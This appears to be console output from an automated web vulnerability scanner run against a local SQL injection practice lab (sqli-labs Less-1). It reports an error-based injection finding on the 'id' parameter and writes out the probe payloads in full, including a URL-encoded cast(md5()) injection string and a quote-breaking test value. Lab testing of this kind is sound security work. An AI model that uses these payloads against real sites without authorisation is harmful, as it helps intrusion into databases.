 C:\Windows\System32\cmd.ex
[*] scanned: 0, pending: 1, requestSent: 1, latency: 0.00ms, failedRatio: 0.00%
[INFO] 2025-03-09 18:13:49 [default:dispatcher.go:444] processing GET http://192.168.0.109/sqli/Less-1/?id=1
[*] scanned: 0, pending: 1, requestSent: 35, latency: 838.56ms, failedRatio: 0.00%
[*] scanned: 0, pending: 1, requestSent: 48, latency: 1158.00ms, failedRatio: 0.00%
[*] scanned: 0, pending: 1, requestSent: 52, latency: 1317.64ms, failedRatio: 0.00%
[Vuln: baseline]
Target "http://192.168.0.109/sqli/Less-1/?id=1%27and%28select%271%27from%2F%2A%2A%2Fcast%28md5%281047855235%29
as%2F%2A%2A%2Fint%29%29%3E%270"
VulnType "sensitive/server-error"
[*] scanned: 0, pending: 1, requestSent: 58, latency: 1366.05ms, failedRatio: 0.00%
[Vuln: sqldet]
Target "http://192.168.0.109/sqli/Less-1/?id=1"
VulnType "error-based/default"
Payload "1鎈'\"\\("
Position "query"
ParamKey "id"
ParamValue "1鎈'\"\\("
type "heuristic"
title "Generic error based case"